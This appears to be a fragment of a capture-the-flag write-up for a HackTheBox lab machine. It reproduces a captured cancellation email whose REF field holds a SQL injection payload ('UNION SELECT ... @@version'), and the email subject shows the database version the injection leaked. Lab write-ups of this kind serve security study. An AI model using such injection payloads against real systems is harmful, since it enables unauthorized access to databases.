 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:24:50 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:10.1.37-MariaDB-0+deb9u1
Message-ID: <d2e238de2ef64c5dd385e30472c94d5e@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF    : ' UNION SELECT 1,2,@@version,4,5;#
Code   : Influ-022
Type   : Injection
Stat   : CANCELED
LOC    : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------